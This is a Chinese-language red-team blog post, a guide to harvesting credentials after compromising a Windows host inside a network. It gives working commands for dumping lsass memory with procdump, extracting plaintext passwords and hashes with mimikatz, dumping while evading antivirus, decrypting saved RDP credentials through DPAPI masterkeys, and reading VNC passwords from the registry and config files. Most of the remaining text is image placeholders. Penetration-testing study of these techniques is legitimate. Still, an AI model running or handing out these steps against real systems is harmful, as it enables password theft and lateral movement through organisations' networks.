内网渗透 | 最全的内网凭据密码收集方法和技巧总结











内网凭据密码收集指南原创投稿作者:深蓝实验室天威战队 前言在攻防场景下,红队人员拿下一台终端或服务器后,第一步要做的往往就是信息收集,为最大化利用权限,扩大战果,密码抓取必不可少,这里针对常见应用软件和系统等密码抓取做了记录和总结,希望能帮助你作为参考。  RDP凭证本机RDP密码 RDP凭证本机RDP密码抓取本机RDP密码是一个我们常遇到的场景,通常使用mimikatz抓取RDP密码。  当系统为win10或2012R2以上时,默认在内存缓存中禁止保存明文密码,这时抓取的明文密码为空。  可以尝试解密NTLM获取明文密码。  上不了线的情况下,也可以在webshell中来dump内存,保存到本地解密即可。Dump内存的工具有很多,这里我们使用procdump64.exe为例进行dump内存: procdump64.exe -accepteula -ma lsass.exe lsass.dmp 然后本地使用mimikatz进行解密: sekurlsa::minidump lsass.dmp



















sekurlsa::logonPasswords full 文件lsass.dmp的导出可以有多种方式:procdump,avdump,sqldumper,comsvcs.dll等等,这里不过多赘述,能够免杀转储即可。 RDP登录凭证mimikatz当我们使用Windows自带的远程桌面登录成功并选择保存凭据时,会在本地留下rdp登录凭证,如果我们获得了远程桌面的凭证,可以方便我们进行渗透测试中的横向移动。查看本机链接过哪些机器: reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"获取Credentials: dir /a %userprofile%\AppData\Local\Microsoft\Credentials\* 获取guidMasterKey mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\Credentials值" exit mimikatz.exe "privilege::debug" "sekurlsa::dpapi" > cerd.txt mimikatz.exe "privilege::debug" "sekurlsa::dpapi" > cerd.txt查找guid对应的MasterKey:  解密获取明文rdp凭证: mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\ Credentials值/masterkey:masterkey值" exit netpass netpass  VNC密码UltraVNC VNC密码UltraVNC默认配置路径: c:\Program Files\uvnc bvba\UltraVNC\ultravnc.ini image.png image.png image.pngTightVNC image.pngTightVNCTightVNC的加密后密码存在注册表里内,注意查询需要管理员权限。 reg query HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server /v ControlPassword

reg query HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server /v password













